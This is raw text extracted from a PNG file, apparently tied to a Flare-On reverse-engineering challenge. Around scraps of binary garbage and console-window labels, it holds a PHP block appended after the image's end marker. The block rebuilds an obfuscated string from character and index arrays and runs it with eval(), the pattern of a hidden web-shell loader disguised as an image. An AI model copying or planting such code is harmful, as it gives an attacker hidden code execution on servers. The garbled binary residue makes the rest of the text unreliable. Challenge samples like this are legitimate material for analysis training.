 Cmder
Adc
P9'
.F+hp
xr2
O>.6G
$$$
@r -
@Z5
IEND
<?php $terms=array("M", "Z", "]", "p", "\\", "w", "f", "1", "v", "<", "a", "Q", "z", " ", "s", "m", "+", "E", "D", "g", "W",
"\"", "q", "y", "T", "V", "n", "S", "X", ")", "9", "C", "P", "r", "&", "\'", "!", "x", "G", ":", "2", "~", "O", "h", "u", "U"
, "@", ";", "H", "3", "F", "6", "b", "L", ">", "^", ",", ".", "l", "$", "d", "`", "%", "N", "*", "[", "0", "}", "J", "-", "5"
, "_", "A", "=", "{", "k", "o", "7", "#", "i", "I", "Y", "(", "j", "/", "?", "K", "c", "B", "t", "R", "4", "8", "e", "|");$or
der=array(59, 71, 73, 13, 35, 10, 20, 81, 76, 10, 28, 63, 12, 1, 28, 11, 76, 68, 50, 30, 11, 24, 7, 63, 45, 20, 23, 68, 87, 4
2, 24, 60, 87, 63, 18, 58, 87, 63, 18, 58, 87, 63, 83, 43, 87, 93, 18, 90, 38, 28, 18, 19, 66, 28, 18, 17, 37, 63, 58, 37, 91
, 63, 83, 43, 87, 42, 24, 60, 87, 93, 18, 87, 66, 28, 48, 19, 66, 63, 50, 37, 91, 63, 17, 1, 87, 93, 18, 45, 66, 28, 48, 19,
40, 11, 25, 5, 70, 63, 7, 37, 91, 63, 12, 1, 87, 93, 18, 81, 37, 28, 48, 19, 12, 63, 25, 37, 91, 63, 83, 63, 87, 93, 18, 87,
23, 28, 18, 75, 49, 28, 48, 19, 49, 0, 50, 37, 91, 63, 18, 50, 87, 42, 18, 90, 87, 93, 18, 81, 40, 28, 48, 19, 40, 11, 7, 5,
70, 63, 7, 37, 91, 63, 12, 68, 87, 93, 18, 81, 7, 28, 48, 19, 66, 63, 50, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68,
87, 0, 24, 17, 37, 28, 18, 17, 37, 0, 50, 5, 40, 42, 50, 5, 49, 42, 25, 5, 91, 63, 50, 5, 70, 42, 25, 37, 91, 63, 75, 1, 87,
93, 18, 1, 17, 80, 58, 66, 3, 86, 27, 88, 77, 80, 38, 25, 40, 81, 20, 5, 76, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 8
1, 40, 30, 75, 1, 27, 19, 75, 28, 7, 88, 32, 45, 7, 90, 52, 80, 58, 5, 70, 63, 7, 5, 66, 42, 25, 37, 91, 0, 12, 50, 87, 63, 8
3, 43, 87, 93, 18, 90, 38, 28, 48, 19, 7, 63, 50, 5, 37, 0, 24, 1, 87, 0, 24, 72, 66, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 1,
 87, 93, 18, 11, 66, 28, 18, 87, 70, 28, 48, 19, 7, 63, 50, 5, 37, 0, 18, 1, 87, 42, 24, 60, 87, 0, 24, 17, 91, 28, 18, 75, 4
9, 28, 18, 45, 12, 28, 48, 19, 40, 0, 7, 5, 37, 0, 24, 90, 87, 93, 18, 81, 37, 28, 48, 19, 49, 0, 50, 5, 40, 63, 25, 5, 91, 6
3, 50, 5, 37, 0, 18, 68, 87, 93, 18, 1, 18, 28, 48, 19, 40, 0, 25, 5, 37, 0, 24, 90, 87, 0, 24, 72, 37, 28, 48, 19, 66, 63, 5
0, 5, 40, 63, 25, 37, 91, 63, 24, 63, 87, 63, 12, 68, 87, 0, 24, 17, 37, 28, 48, 19, 40, 90, 25, 37, 91, 63, 18, 90, 87, 93,
18, 90, 38, 28, 18, 19, 66, 28, 18, 75, 70, 28, 48, 19, 40, 90, 58, 37, 91, 63, 75, 11, 79, 28, 27, 75, 3, 42, 23, 88, 30, 35
, 47, 59, 71, 71, 73, 35, 68, 38, 63, 8, 1, 38, 45, 30, 81, 15, 50, 12, 1, 24, 81, 66, 28, 40, 90, 58, 81, 40, 30, 75, 1, 27,
 19, 75, 28, 23, 75, 77, 1, 28, 1, 43, 52, 31, 19, 75, 81, 40, 30, 75, 1, 27, 75, 77, 35, 47, 59, 71, 71, 71, 73, 21, 4, 37,
51, 40, 4, 7, 91, 7, 4, 37, 77, 49, 4, 7, 91, 70, 4, 37, 49, 51, 4, 51, 91, 4, 37, 70, 6, 4, 7, 91, 91, 4, 37, 51, 70, 4, 7,
91, 49, 4, 37, 51, 6, 4, 7, 91, 91, 4, 37, 51, 70, 21, 47, 93, 8, 10, 58, 82, 59, 71, 71, 71, 82, 59, 71, 71, 29, 29, 47);$do
_me="";for($i=0;$i<count($order);$i++){$do_me=$do_me.$terms[$order[$i]];}eval($do_me); ?>
C:\Users\johnny\Desktop\flareon\2014\2
λ
cmd.exe
Search